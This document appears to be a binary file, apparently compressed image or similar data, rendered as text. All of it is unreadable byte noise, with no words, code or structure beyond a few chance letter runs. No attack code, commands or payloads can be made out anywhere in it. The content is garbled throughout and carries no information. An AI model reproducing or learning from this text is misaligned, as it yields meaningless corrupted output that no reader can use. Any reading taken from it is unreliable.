��G]��̆I=Y�8K j �:(�fQ�b"-�X T�LXUV%�X=ZX�Y�P�� r4ǛPǻ�	��x�G q����*��u�#iV�M��V0�у��4$��V�DR3t͡�	���Q>��[ܜR;ty�9�&]���z%�����@�ۀ-Xʭ\�m�3���MX�������P89@�(�֠� T���I	6Ɂ���k�#��] ���8K,HmY�~�E
��ݽ���B�
@�%�� h'�U���؄n��y��5Z��^��-��`Z�x��»�-Q#� _<�©����/��"*
wLѲ�_�[�%I�/$H�d����x�m-R�@R*qͣ ����`q]>�KW���¥/^��A��,1�$qU*)�.  �2����ɽ\�a��܇���m���ķ��X�\���أ�����1P�膵�]�-�]�ݕŦ&^l B����E^�m����i�:��"��8!^8���^��c��-L�@�\I�]Bud�� g���TV��Q�D*$�嗄��=�p �fU=��.��Vٴ���[���p͠">�)e�`T>sM�!�(�0��t=K
a�,�	����ej2�>(�afb&?�ad� 0���j(��W`�UP�#��hg
P�����(���X�Du�w�O�5�2G
 ��R�l���$=��b.>�,��p���%�,�f	�E� / �� �M�z�P8��W]��
�a�~s���]5�U_�H�]Q���`��.���w�_|�_��V���k`µ�Z�m[v�FR�S4���V�e\N�\��R1I�I�*a���]n����6��b�j���ږ���x�2��t��:9ȫ�h�%KPKP���p�� ɤE��Lu��v�#p[���z��y�EF�b��M $���tӏ� �I[h�FΦ7����$_� ����5'�����)�`[�0�J�t�����Ms��d���K���W� ���0
�sj���L�V*�P�0�������na��j{,W����n���5����k^�1��z��!��fBJ��ݘ����阞O�%^v��s�]��@j�¶ʔ�c��bm� P �&c��������v�^*;o���	��a)'�Zb�5c��[3�,�2���T&��t�_�lV��tٲ�.����|4���"����$�tH�$6�`�6e4,��n��r���������&�(7�NZ�����^s6w%h��)��q+�0�� ��(��Pʫ�Gi^��?J逸	_D��vq��#x�;�{�y�E)�bŮ�	X�	xl��	����E���� y�e�s���Z=���c�U��6���~di�`3�0�M0n�V���_�����m'�醤-U�*i`F�,�
���4�+��,Ǌ�^�+)pG�0�����^>/P�6�wz�gH�xu�bf+�9؏� �??����@���c
������Dg��Q��r��@��߉wd�ȗ)���
(3(!�p������$ꀉe'A�L����"���������YGѾ�c m���
�����}�E~̊Q6���_�r��q`���O��6n����	n��?"�OF{�>�+�q�{.��E�{F�4j3��4�z|��� �\�S|�H��#Hc���ԕ<1?@Hh��c�������x�6��_V^�O�8�b�@�&`y�}���!{j"���H���z��hѾ�gS]�g���G�	bE�A����$"r��ϫL��';gvawMn�MQ��F�muj���''��������{�x(����@�ss��@1�98���g��&N�h�!ƌ7r���#Ȑ"G�,i�$ʔ*W�l��%̘2g�0 Μ:����Π9-��AHy��3f�*(�"4	�Α#�� k�	�&[�!C6��4i�Җ="b��l׬a�V#6
kH��6m~)PC������[��[�pz���X�a�̚�1X1Cid�5ۤN��x��䈈�b��ܹ!�� �s|���x�@��@ @ 5j!��k����|�6���������ߐ�(�[,w.�Ɛ�}���\����ߴ�?q�� 
W�^F�� z.�FTPh�Nz�a�n�a��h����ϊ�q�i8cC�W�B��c�E4��#�A
9$�Ey$�Ib��M
�$�QF��BE�'�85
�2�H�p��p�U`q�����Zl!�\��UM]��%Y_�Y��`� ���|�c�AV_��_~	��f�10Ag.�!&YȼY�W��ƥr�QG���6Nu �VYe�ٺ�q;`��r�	@�t�Ui��1ڐ]��^C�|�"FW���'W|�A�|����}ٔ��BI���H �(� ��=8/��G"�%>�!��{P� ��b�+��0jX�@3�Ȱ�Ϛh#A;�8��k�1�{�1�!�c�%�|2�$K餔�����@�B��RE&2��V�ia֙�����Z���\�ZƧe
)5�- ��-j�^�U5f�N0�
+<Mh�5tf�z���u��S�E:/4�2�'�frn.��\����8l�����v|�S���T�X�$�	5$mD����{�ޗ���X�޷Xgc�&�(!���ή�F��ԯ�a�k<A���aAʳ�|�!�� 4q�k���1����<>��>��t�	���>�+�??�/���u����*���j���yE-�1K��Vi�%^�@b��'�T�O9�92R�|C Y[� ꂝ���.��+�yfAH�h:���u�n^�R5�@���)�؀ ��F<��Pƃ.#�kH�t�8�<�	�e���إ!��6�:q5ot�Hyt$�k�N?���bؘ�o��?��Ů�+^ဍ��!�]�z�ȼb��rY(F���0½I�Ha�
��2��Mr����� �Q����,e��&ycp���א�`E�6Ck���%P�,$`����iĺ�F0���\M ��{C¿F/'�@
336m��3�2�@P��	��+; �2�>�+X1��3�D">����5D���?��+_�ʊ!HG�6bL��GY�Y��s#��."YdGD)&k:���ҕ�u!�]����C��x�;dH4���!���u#KRr�1�&?)ԡ��F)�ԥ2U��|�)I�J!z"\z�NpW�@M��$�N!�4�T`X�$���^�tZ5�cA�01#��'�@�3�a `�b�C3c�<4��0��6�4�zM��
�1,`�eS�
�S�8 �'j����t��J�(�c�%#x��?�� q�� !�Dd!u�?=.o����@��Lzҍ�#���0R��q�2���w��A�`��OO)I"����}/|�+ߓࣾ���hA�_���)��8L��U��!��+`�
���m�)�Ќz�Sm{�[�����X�ڋd�YW
�j���5DК@���E"�T��]�a��b�! ��+�& #a
��:�R�U�c���~�|_����򕙣*vr���l�\�0+ˡ���n�S� �
���a\�����e��]�Q~N��Rt��!�ֈH��.�)ZA9W�=�F>� �V�WDI�l�_��|C-�Q�Z�������T�������_� ��T�p���%&g%,�-�-%\5�%Tr��T4,��l�� ���h͆|�j��S�݁�P`+�"8�C�G�ǘ�1\�p�����X�Rm�S�L���c��zB@� =-��|��7�9Щ5�[�z�Û�����ѹ^���D�S���9t:�V6�A�q)�v��c��,
IO���[�%��虷��b����\	�y!�ixY�L�aCщ8���y�-5ԣ.��+��V�:�]-e��T0��D�U��UT	���6���ŖͪD �nd#��h6�+��m�:�x�?�!�G-`� �� D� :�xN^P�ML9�;��+Ҧ��%��Mo:M`pԒKr� |��}�W#�B-�Np�=':�Z8õ�;�ϊ��ѕ.�q>>���z@ܵ����G�#!Ź����?�\��~4�ݡgļ0�G��N����T?��/�������?����ӓ����'�8��
(���m�	t *�ތۤI�IW���k�]l ����Gɕ���s<J	��u
M ����V�q��X^����hl������׭j4�S@����]����i����=a�=Jt�����V��Gn�Ǚ���Y\�@�$_����H�K�EB$ �����N�H��!���܁���ܹ8��Tӕ_������H�����͟#>"$J+�%V�%��%��'�C>@B7�C<`P���t�?�ͯMX�Y`�y,��lx�0 ���l�Fĕ^Gt�`
�`	B���EE6M���`�M�F͒��� �j8� j܌��!8j]
�^�a���Ct�v��Beac4D<��H���N���r	����Os�NʉFB��T�mDz�%�vDFdA
��A�%��EF�����=��h�!���`D#F�I�$JU&�$Kf�� @<����(`(�W	��}�+�	,�
U�����,@9�G�QP�S/z�0
��sPC�UM��FX^��A ��	��Z�RF�.�I�bk�A\��Ђ�G���)a���LG\YC������U/����Y��N|`�x��>JD��ad�\���F$D���!d��v�Ab��Cd�!���AN�b��J,"I�ZJ�&m�f��d&rC��C%��<��;��$� ;P��9�C����@Zf�*A��d,~��	�P�Ukt�	l�Q�b.�����Sb�/#z� ��VF`�����
8�� 2@��d�	Zn�(@A�e��=� o�����F��� ��)\:ؖF�d�b�y,@�8Z>N�-����<d8�Af�BC�gV����B�KCF� �(��(�!���E^A��G̭�@p�q��F���:�G�fC��mV��^i�খ�f���<�>4 ��9,����:�NjĀΒWHg�����L�l��h�wn�&�Ixz�<%��gz�gSZ�{
F|����3�e��d�F�ՁS ����	Ā�%L�C��A�8hC��?@��,�s�cCT�UR�]@�a�_��F$�B���s�Y�M��:I=���#���Zwu��1D�K�5ׁP$E6�(��akC��D�KzHˑWFdHFlO�>��v%Q)��+�ƫJx@&�����+��+n~�?���@<��=�	�	� x��m�*b��Wݩl��Ģj�iV�	��bw��MP�u�d�`6�`0#VfeBMJ|N@^)@�=��lě��l	,�5!��B���DG��@F�j�>a����aDt�ӔX���G�Ho�����I���Nh�(�B��YH����D��E��x��m���j�����6�,D��ya� ]�����+���ø��6��>�F���;Pb=�%7p�?�C @ ���)G�i)���9�ldD��)�ੜN,l�OĲ�j[-zg�-�&�Ӝ��{��.����&��6�^Y�Ђ�9��U����~����*l�L��B� ��<�����
@M�i�hD�՞[�#d��	A�������ĥ���1��ɑ� @��v� ����H8L��چAy���vDLQk��(��m����]$�߹�kC��jGp��&��0;nѮ���kC��?��$�x �@4����  �+,�	���T�F�f��>�jx��}V��+�]��)F�\���Ub~<%���1�=0o�M�a�-0�6P 9� ��i�r�xժ��΀�l�@;mCd�H������b��2mF8�F��F�pG_���`-�����C9�@���r���#8�����U��2/�r����]�����% �p�L�Jy��H� �0�CcX��>iFD�5���08��8�C�7�C;4@ ܀��<���Zs��9�i�)����ʩ��.Z��0����k�P����.U�&����>� LD6����g�?oC�a�q��XM����݅9EC���6�C;$�%��	du��?���/@����`���&�F|+��\���v��&�A
|��2.�2V�� 3�}�w�(�%��F���i�L�F�kGT��&f|��b��7��8�^����C�惿6C3�����'��=4��i�x	��?����Z1Y�l hf��U����jX7ıxt]lM�	�@���� =�6= �lc�l�vlC^By�k�LV9%�Y2"�ޥ�pPl����J��(-N�t�bD���:��:�{"�F���Yoiׁ(u�-�S;0�V�guV��8�V�����L��sY�d�Yw-�PcrD�5��P��\ˣ|��7﵃?�m�uC� x  ��� ��
�@x8 '��c;�?o�?��T���Oltv*�)w�t�㸲�6�jo ,pD
؅�7���H��6*49*\%5u�6M�h��H`���Y�l<  wPj��B�������ju7D���O�]lb&�bU�V aDyC�ʡ�٢uKxU�r|�w z�Ρ7:��7[�@>�?�h��(�V��ɭ�hD�JiFh3F�Ήts\�:b68��:�?b_�C
�A���r���=��$ $� ��;�*ܩ��n�x�3�T@�f�IZ�J�A�e��x6�]�e�^� �����������%P�%�t�8�/�b��'�̚[`PC-�)��%�l��u��HE��Ef��轀s�9H�9_��bﴛ{r7 ^4e�չ�c�-̸8�F_��hVt�ʡ@9L0�r��w��7|;�8�|�+:UO�}G&Vz��"H�A��MHNsHX��ĵ�k|]`���:�G}����^x�C� 4�m <L@:{@��4��O��F�I���餉�tdS{�m`��x	r���6{�;� ��f:5m���ɝ�@Ȃ,@� H�7|�eF��sH�!���p;ؗ�Ϧ�� ���傃���L�jrķ��W|C�U��2��jD6t�9��c�d��FB����A���ĕA.���������׼V+��)�7��%�F��JKJ�a�#�[#=G\3\+��W��K=��?|��?���z����� ��� <Z1a��$��p"��ԁq#/
:���*����ŋ9c�ȁ"�Æ�upS@�l;�Y�h�kCГ@�@-����bڥK$���B�uUV-	��Ӧm���sViҵ	$�تE���Z�m����%��6i�I�y���ݻy��{��08��'��_=z�޻��Fh],�g�Q������:�>iS�����;��C��H��V��O�r��5�!At�e�KP��8�ٳk��{x��K����+��r�7�C�!���$����D�EQD�d���;���Ӎ2u�����Au��'װ	g�=��E��M<�U\��]|�e���m�q��h���v��� ���  9���@9H��!�X�#/��2%�Y����G1�a	������Ն�F�l��	.�&{�(��B
���Ӗ@m�%�%�������s�bRd⢫/��R���1P¨	d��%(xh��@��0w!��8�5��HC��n��M��q�6;��>@�9tP@����*� 	h��߬-gA��<����%o<m� �F<��!��B�i��O��d�������0�fm��
VG�C��Q�C;��%���-��5ޘ�Â��^ �H#� V���n�d�:�MƘh��VZ	M(	!���K�YҲ#�l�u(9��m�7�������Ϭ��Q��Qm8!� "uK-��J�R��*�%(V�h"@fSNW���	�U�D��UX��5�ȱWW\�iW^S��`�1:��-�Xe��Y�@�B	�-�ԏ������\���2��\m�M�2��R�Y}-!p=���.���}�;=�Ρ�K�k�p��-ʝ���{
�i�a��?���_����g/���!��M(r �x��`�0GW�(�D/
 �F�@
AP��V�
��fb���$��n0�C���(3��Q����ԧ��Q�p�WĢ�	  Th�!�"�$X*.?��Z���g��怄�X�!��?��Đ( ��"�<S�[��&݈���a9�7�:�t� g�nt�����ùՙ�[����l'��w䉎:�u. �+���{�3��	']��JU�C��P&A�Z#ehc���_(E)J
��|z�*Y�JW�����a��p#G�� �����X�5�a�5��"8`��� ����	����(
)��\"���M(��1'_M6�g��`�f�O|�'=�1C��e�8��t�6�!-?T[@���1E`#qb��0Q�$䈁߬����|�b��E��*W5�
e�a�3N�]�Nn�؜���+�!��E�04:�"�vj���u�vp���Jr�<�B��"A�N���x��䀮pIߠC`��@6�e��ƫ_�S�H9ʲ���s��d�V���q�kŪ�üî��呐4�I��B�a�ktc�P�4��M�h�gt�; �lN$G{fLڤΒ�C�L3a�h�Y��Rh!�F1
)��g��l_�8`�XB` D��E�j�@�2�:`�fDL*��U��u(�+L@�%Ƣ"��=���4W߈�i2��b7��Js��9u��]U�s��ӝ��F��m���H�\�Q\��E���)H��?�5I���w��걸��kB�6B�=���8��F|ʵNc�)V�Y�b�R����^﷣  �}��{
T�7�T,r$��͊`��f4����M�S݄��L�t\Y���J��Il�6��mCkG1�2����t;�s���)B%��Em -n�\r��P)�u�nDr!Y׺�ndl3�� .3�%9@��фW�Q+iy/�ަu��Fs�՞���]4-�M�R?�Tv���w�";X�7B�i]R�S���>��OD!A4��Ue�o&L�Xڝ>ﯸW��r|%fԉ]�mo���� ݯ~EJ�_}�� �!���T:	� �l�	xp�9�+�U�����m`iԸr:���j\��ݲ���/���Ck�f�c���8�rR&":��Dz��9L!9��:(�t�G`�h�,�ѓyDF�IO. }�7�!�Ԑ�˯�'��k5���o&�He�n��.����_������ͅ��:�L��~�1�����Pɏ%��9�n5�m0��k����-n�?�w��ǀ�H��K�	lM��9H_̙yM�F N��~3�����
�����P畫ѕ/<�2��.d�����=��
m��kk��6L~�1�<�vQb`�g��\�cX��Br����B0IK T���z�ZE�X}Ҷ��?�>^�z�ڤḌ+6)�J��� �K�P u8�\Ȏ[�.��nv���Ψ�����c=
,_�^L�"�#�����j�v�~�8,(D�'4�Њ���J�P��W	����2O 
����'�ha���xf6�`f&�dW��B���)�h/�^"&d�tO��a2��{��M��5�,(n������&���%nf"6�"�+�L"Ύ��K�4�f&���"@��
n�*�-1�/2& �l��&W�a&�nW�����˾���XV�\�Ԁ���7���+�n�8���8��l����t'=�E���]����y���w8�c0�0a4da��r@��p�+|0l�F����i����g &a��+��I|��^f��rp�ȡ���46`�%�
:���k5���(���'ց )細!�t����f�%*�Lx舞+%,�"��%�"qg�������"�,/���o:��>S@�(��&��"-�i&G�d#B|�ҨX�h�FY~�=��Y���D�#���`
��jM'��c�j�<vG=��Z���""���"a��%�͌fC<�?,�D,��$�Ql،�33S37s2��oڡ�d � f .`�� ,���X���fL.�H (�\���K$r"�M.r�Fl#O	|kc(~e %�Ģ3l،� ��LgJ%`%.�g(�+
�.�L$z�'}r2�N ^�(}.B@Q2��(�Ҕn*QCjXô�B�qX��W�����`�
����,�.�r�.k;@׊�B'tD��2�e9�=܃��E�@0UP0ax�B��6��1����A�(�+��k.�3{�GTܪ�G>a��  Ѐ:�a��A�HO6r�Bq�p�6G�!������&�I{�&c�b4X@R1�3:Oi:���aLXb<�S#���d�L&�K��.����$�,�bWAN`  U��Dd�Z�&麂N KI� PDF+s�jsp�>G,�`���%>v1BC��j5�l���b���.��9Ft_��_�NT0�@?�Y�@¸Jk�'�1 .a�<�̑2U�ͼfG�H�\�u�z�3s	e��4���Nr"N��!�M^�l*W�J�+Nk4���_�P&n�W��6��R6�NG'�kV��OYBO#���8�$�S���<c�$��= ��B����1�!�r��.��L����"g�����s2�GW�C7ԋ�R5��g6���=bB����*�gg
��-�#W;�.m�g�8|GD�%_���Ւ�y���'��(��9M�ih�[�G�Uo��oէG���^@p� �gf�Bn���a��a'��`F^	�J=�&�	V�8Uf�&�)��x����`�LZ�����n�a$V	q"h/�dO� C$xHd1B;C��"Q���b�T�!2��R����OSqsK�s&PD��N O>�2�+��6�@�a��=��s4IC�ΧB$�����)B�V��������!���Z���E5�FElM]Q�HLN}PG�o��o+؂/xb<4B ��JsT�����'F��$76���N���67!w������UfȔV�ʎS#mc6�mW7(p2��V`j`� ;_�vK"w9���$&�+0�f����/$%D�HhAe�a1L�y�S��:57#�=Z��B2$o��fz~�,�k%�������gucc�.+4~�w2�k�7.��~��/�V�l��T�=va͡��{�F��8CU�B�sT[�v��+ o1��kyo}���"���8�G|� @4	WH3���H6F�9v�J��L��o�P�N��o8�rs���}D�aJL����xN�U�g`v��%���"k��	L�hn(K�/p��&(Gv<]�R�cZ����)�x4:�4�.���Z1 1.Ƽv�7�Yvqh��
�aJ@i����4�.1j��2�C�Ԓ����:�l-�h ��.i_�x�]."ӇO��b2]y�  �& ���fٖ�Z�9s�ګ{�쑘!��|	
�5MX+#י�����T�˾��sB���M�h��KW2ǹ�KlJxa^с'Sl��aW�j �4OI�f<�gN��SH�g2�".B��$gj��(�x�+�K >Z�A�y���f�+pB���_è+'CԖ�uck��z�
�a`@'å@�<܀FW��<^kUjDֈ,I0Xw:2��`E�􈺨�s�N��B5�t(`�������뛾�z��[��0�ڿ�/���HF� ��G�����rѶ�. ����&to�s.�!ðz���#�����K���K8�MY��[ �N �&{�L��d�,0��f*�$�D$�N�z7Q���#�" 
N`��Sz�W��2�W�W ���1jzb�T�7�����]�!R3�Y�n����Vݼiw���ֺۗ+ID����B�� z�l�����сDY{6n��T���W��ͦz��ҕx�����{�;��� �[ԩD3��Z��F7fC+�mw�@�S1�R�&�i2��i�W�ăx2J�IM�ؿB5�!N���W`��`�.��v��d;"�<B K�`n�`%h�K�d�.���O{&��E���q3*;�ޘ���/d˴B��6���B�7��[6!���3�6�@�<�f���pD�k����
ܩ��� Y����	O11��(`����y,&  *��s�������?�>�Xv��[dF�4��	�z���� |`=Xf=Nj=^��"�P �2~�!��N�ċ���ٓ,���f�:a �(�Ʊ�Mƍl�H��~�hF"�:��.<�V >Q4j���q����U�HR��da �0�N�W�Cd���	���})��%>�*��k�r�� SU]
�2����!��䗏72Da`��U���̔ ��8�p>�� ��i��)X����荞pK�����J�J.d��סmK9�F��5�j'��׫�7��M�s�I.�}�@o�
��OB
:$���9c�D����/^�t8��$%�S C�:a�\�2.�-F@�0�&:/"�(b�Du�#�4�?�)B��I.jN��r�`��oݺ�F6�F���v��5��ت]��Q�r�����8��"D����u�؍Qq��5�[&r�ƒ6�8�a�9��Ð�Cr��w���H3�X�t��?��e�fM��j
�/[6l8:�� �:),�p�܄+�X�N=�?�&L�~����˛?�>����ۻ?�����ۿ�?��v��!��� 
؟> 0I<�@��m!<)N�8�\�N5�T��V��5�\��9l �"H�W��UV:e��o�|��o�P�s�c�8B��AA��A���P:�	� H0T4Ga��FP�x�!�t�	"T)�0�T�Kg��?u���E<!�O=�4�!4@T�J���?N�tOT� DUUXi��W:�E��17"B�U��5�Y�YN��U`�H ;줳��l�W`q!�|�U�c���y��G���S����tq�#����C�o����?�	�MqR��7ˡ�c��4�]�B�^x��o���Ko��ދo��>��p���?> ��< �0 �@���!�b�!�f�q5ؐh"�*J��9ݸ�#�Y�h-��,�$XԄKdNC�l$�I���9B�C�o/G�����Eu$B$#$R�SB��PL9ћ�P=ec�QB�9�q�T�� `;����#��$�UY��V�f��~�Ӧbi*"��i��� $ا���?��sj5���?���@�=��:s�N:e�1�:B�mv�z��*Z��"d	�tq�(\q��~���V\6��!E�� =ޚՐ��[��R��w�N�o��~��O~��B���~�� �<8PB�y���rx��o���U�D%�D�z� s��F2Z��Z��'�,s�ُ��Ig*�Ϝ��t�L��2�5�miE$cT�¤ 9��LP�aT2����k_��6��iQ  �'�jO��T����Ո+n�bK�%'mᛥ������_8 �n���H��7p	E�ֈլ"�\��1���\:�+�	�3�C��>��+�4Ī]$pw���w�����G �C�(�s8o9}3��ȅ��`;���4�k{櫥-o��\�r��1A~� V��,&+�I
`���0� ䷂HL19�XŬ�!kjS�ذ�p̑�mb7b��dT��s�MD�B���m� ���P���r���Դt^�@;�B/(��cX�*��~F lm:��`���$���P %�F��?����I�QV$KN��MqQ<�ь_UF��C6��F:N5Z8` �`��9<^�1�Py*#ȨF>�(:6G�aYb5��jz�����!`HY2ANچɓ� !�|C9e�ɸ�1� �J8�v�Yn�{�,�a���*�>�k,��i ((���(���jV���7�Α	t�<�䀣αRCC1
Atr$�!F��*G�@����D�ƴ�����i�
�(�L��J5�L4l2�	F�!�)N�pE����&%s9���rzE V� �cmSs��@u�D�c�H�8�� 7H v\Rs�Ԧ��Rm0�>�+��*=V�N�����G���*Vj��Nq�Y)0@��K^�q� ��Y�OC�% s8�Y,�A �p��.v�D.���\�~)y�Ln�� ��0���۬�+�kDc�F9B��і�F�5t$�j�I�Q����u0I�<�?T����j��Hp[(Aw$0��G�`���p�����ѝ��l3Np��#�H��� �劉��i�f�L�eR�و^�j��Y�
���q�F<���m� �&#����d#�(�*�m�+ֱN<�b\U-��`�c���l�;o	 *$.q���bh�U
�҃v���!x�!���aA�%����|�����p��y��6$"�i�~�#�78D�-���v�H6\�[ 23s��ݣ%��9�'�r�.$�Jᄂ�m�O��v�%-{���4��o��.T�4�	�w�� a���ȮN~H]��-�8���0��ZF�zQ��b�,2�՗��C���ѩlxqZ���{��&�@1�C�K��*�C�3a8�!ߩ�:n<�̵E�S�hU�F��Fe����r
5��bAU���Ŕە!���H�C N2���?��.��_�O��>��	�A�Y�fb�����#�ܿ�Ƴ�q�p��w�K��t4dHy�\^��	�9��o�[����M9��~4'"P�ds
������tWSnD�Q'u8Auw�"� .� ��/L�>�QR�uj#wvh�fl������Fk��)��9:�(@ �`�&$�fG�1�!�sx���x��xa��O脒WUs���)fF�;�"
9�,�c	��P�f(QQb�G�0
����P@|p��^�u�����~�%Z`�{�g�����h/��|��|��>�+ }�0}�d}�Aq�aq��~�w?�g��B,b�Z�G�l�w3q!O���l�"�m��x�B!&34��u.�" ]-!#�	�[uP]H�UW�'y��   ������h�h�P^�QYAZ:�$V4��԰�j6gA_1�Ep!�w���8(p���| $��pT�)HXxH(�yTL�xU���P��	�TXb$���c�mن��]�;a�T1nAc(!���Іn��qh  q��Ds�b�@p�ހ
����u���SI�Ui���u��iS����|CM��19�}!ݗ��h�e��Bp�\Ar�x~�&��8$�h��=qv�=B�N�gx�4,2ri�� bP�Ws�E%0��8%*A��&�T7ud�u�P ��Ț�隬��7AWd�Q���3�{����Z�k1_jQk�eU�Pf�;�"��0y���Um��?�G������Q�7�Ʌ��!9�$��2y�e�!v�;c��b���Q�b89
qX qڑ�<� ��N��� �P�%��!�W��ʡ�W
Y	��� @����G�n+w����$F�3�Y" ~`U�/���8"��~73~	O�q�3@�1�y����%cI�l���q"�4��
#ds)�UQ��S'V'�n��y���	� ��9�.U����v��W4A��7�Xrb�E^T�"��U菹#��z7� ���w��ڙ!6�_��g��a	C੯q�F��TaD���t��;U,ǂ;��f�	-DN��(䀫�3
m��" 0
ꆗ�g�tԀ��ـo�o��٪�E�^�	�
��
0��pP��@1�c�q�עg�r�g�A�M�h�"��7�"#�jV�~|�9���0X$ �`@N��O:Z\�#aA}�r|�2'��u��Q6g4��[czXu�I��U�y3�����(�}p�`Q7VJvzӎ-U�a1��Y�J�"�[�)�V�*�9��4"��4�`�+pEu�ِ F����!�q8\H�������*y�� 9y���S�&��U��q$�4��˫��Q"�J�p��Р9�Bcp�P�*�Qy�۪��˹��d������ �1�ꉴe-j$:p�Pp�pR"�'Z�A�v��|7$�O�x�Drz�2	Z�T~$���V)�@'�\�ha�#�}��FcFuׅȐ]v�Q�[�3`�dL�$��+�}c(֒�;;r��j��7d!-Hm�%k����alN�9@)�=c�B��[���e�gL�����Ѕ�����繶�ٶ�
��	��jvA�]�z�;��2� �,��g��l�m��� (��pP���$֐��k�W����d��\�d\<]�<�*jM����[[�+�m�������
~�!~�N�ʻ��}Y[Ds>�g��u�/����I}�Q�\��0�Qͨ���C9uVW��p];a'i�>��
�J�	����Fa�vU���7��Z�8��y�¡8���YF '� Vۀ	۰	�-]��]����+�W�y%|#L �ʅʉ�K�W�k.\F��k��m�*��4P�� -�z>�;�  ���ɺ���Q�0&ڰQ�-T��Y������>�>��R����!���l,�:1� Tqg%0��Ҝ7���@�#z��1!�L�nؒw�v`�7#{�rz�PJ#&$�!!B�g4\�[.�g#u5u�`���a3`�3P ��6� ��4����7�\�T)�|~ϻ�1Xko7ײƏe$*�r"� !m��������R� ̅f�ͯ�m��͏��&,(\�p��Zx�v�آ�\�,��a�s�5P!�  {9Q�0� ��o8�B���@K���͚ڀ
�hkU���M�ŝ����C��Zq�����ƫ�1Z$�!�2C�%b�{�y�(#�^��!!A����1(8-�q�>-$K$5�SP&9�h�'Pa� ���$��[�uV���6� �C�o� c��A� fH��U~l��]8��^>"p����ˋS�L-�����.�����v���)��8!�U��͐-
b�q&��T����ٚ=��-v|�����;K�4N3Z�5�mPϣ� B��0
gЫ��
�3��d4`�]�m�sN�X��w��}�f\!�1�n,�3:��M T�m�G��*��+�����)��5�I��I�I荖:AC�%D]4
0W&$Ā�w�sf�&��iz���a6?��|�'(0�d��g=PQ�|�(��7��E@�%Ō�@לk��NzN��a�!�	�P�٠)\� \���p�(0�-�����-��-y�q� YUș�֩�9������v��R��KJ!PC\���;��"d�Ɋ
��=R��0����߇�]�'�����]�S��њ8��O:�f�s�� �1�5�����%c"&�#��!�+=gUޝU,wႸ�H$��@c*��r��[Msg�g&�K��(�~���u3��/��V|��	8�b��(P91�.%|*)_�]4�%����*��OZZ��!�2���Ӊ#������h�؟�	-Y�Sn	���(�����h$[�y�x�'4G`56��\�RЫ���@s����p�;��p	N!�i���P�XVp�&��׏������I�������5o�s��q����Fa[���������%s�;="H��M��8o$ ���?m����0����	�`�,ZܐQ�:���c�DH������l�Re���-���|��9O�PZR#�"���&�ԧU���V�aÁX����؄��~�V�_9��>�$a�E�&��0��+��3k�m�@��%Ɩ<~,
�S�"����%$p@���(̅��Y��ҡ;��|��HG��;w/�	P!E��RZ!qV��?��<G��ߥ�&0p࠯(h������a��^�[���ݿ�_�|����ǟ_�~����0@L�@D0��1a���7&���/���C9�;����go(��,s̑@6ஐ�F	 ���n�&�j~�G��N������	᠃�G����F�n���0� ����"(�����R�%�B$�h�&���I�j�Y���O?�I矣�I����ǩ���話���I�	뫄�1��l�AK����=����n�$'����āop,���b�`�|����,�|eW̆�3�ZC��MTcل@���`���1�݂�@��Ƥ��Z��đ#VQ�KFa��.�� �[�f��<��<m�S/�&�`�F8a�f�a���OpR�!/m����1�0�?�x�}QL�D�O܆�j���E_�G� ����q8o�	4�r���'JA�	ARj��h�n]��2���4s��H�	�Rz�M8�������i!��4A�A�a�P��v
QS���҄$u�(l�k������M?X�*OQkmT��9��{T]���$�dQ��V\����,�籄�u�ǆ���NC��ZS��0H�W����	!N$h�m�Dx�"9�8�q�#�6�oz��ΕV8���!��s�a�߇?~�秿~����Op���Z&P�6v!�̀j�6�r��-��żl�l4/��7c�J��G8�8���� )����Q#Q@!
qH�<���%dK�
Ә��@�Z��K`����	&(��E��nk@�X�8�)t�
Flh��
RayJWڣ��`Ì`���Xv����-�K�\,�4+u� ߪh��We#w��c �.\�t�� ���H��uC0�?�ȁ��&w�	C@����'�E�( G`^n� /</K0��F��3�c{�@��� @^؀m\Q��p�
�7�M�~τf4�9MjV�`���O| � �B���c�~1 d�Q`U������*(�7�Q�
np�b1#�|D���H�(���3���h�p!�R�]K4|ʕ���d�X���r�YNH0bB"�5��a��F7R���x
�vE,"�T�ˋLը �g|��AF��qpa��5,��0�-��dUP��t�o���9��G�uc�]i ��U����"ɺ�k��dkl'IJJ�vp����`"��� 9�'(�a����J(`��As��\��e/}�z��
8_1 d���l�5U�Zֵֶ�]6�q�������9@�=��c�.ߒN�����
��"��Ȍ,�ُ��!Q�ӵn���[$�RC!4hB�c�j�J�K��kC���F-��ė�ľ`�L�f�1l����$�b� I\!�C"��T���N�21�pE�V����0.�aT�B��Ëu�� �� �b����j��$$X]��h����Ƙ��e�g=K�L�\C� 7�`��r�0wQ��P�@*��#ȁ�"8�+\� \�����.���&���N1f��G�����Cja�g>���f�B��r����x�݄x���n���!��D���"A�B�b)$HBVt݄��C�6'�>-B
�� EhU�"���Q�O��Dܛ	T�r�h�X�5!�il�*��6�_@�*&�%E��,�"&U�Me���AU���K��*�qa��TLP�\��v��z|�5$��@R6�����q�F&�6�Lk���+��ˢ$�j7�~�.!�,�:��t�}Y�!�A'B���<�zyL'@��� ��j��x�3"t��z���.���\�g@��GGz��ç0]>��!�����&`�"Hw]�W��*�b��l_Oq�u:T���C+2�6��U�Cy�W���OWk֥�ά�����V�����|)!I��G=���"�$����l �`���bm�e�]|K��")��԰F�b��;�R��\J�vH�t�7��=�#{�
���UD��H���͏D���߁i5�y%k��!��Ǆ�=��*��C��� R��	[�V�[�xW�`hHs ��s��y?/� ,���9��<c�S�d��3�{:��@	�H�-�4�35�:H[��.J��H�r"�R���~�Sˋ ⧄��� ����2��A����ü�C	��(b뚕x��Y�$*�;��{h#0��P0`0EY����P�
��1*��(�14�����p�������Ӄ��S��Ѫ�Z�؆M8�Y�E�A��S+�3�����(�+@�u�����8 ����5[���2r�W����R4E�b%���9y�?(���3:����E<:�s�]��^���ɟ	F	������,�DAx�
I3�ed':��{�,���}I'G3!�;����A��I)�����X<E�<�&$�(B�	)������f�   )�������CE�0D�
ճ�2��0�H���I�tC��iC!32�8����:$�s�=����_�
���k�B*�EJ��i8��H"���s؇J�(ێ���K�DZ������YS7	$@	/PEVtE��Ex� KZ�3[�3�C���ŴT˵dK��a���C�@a���{;.�a��8���Lh��}��K���B������mȻ�4� ǆ��u(�j����tTǆh�n����)���zB�����G$�/��`Zp��,��h)ZPH�#���0��!��)C�
#1,�KA�6ZuC��tDw[�-�����t�>���p��������ɫ�(8Er��NJڄMHɆm�'�2�c1�Jʎ[3����B���)�:	������ŰKZ$��L��Ŷ���д�&��� �x�� x�K��ˑ�ƷX�y���
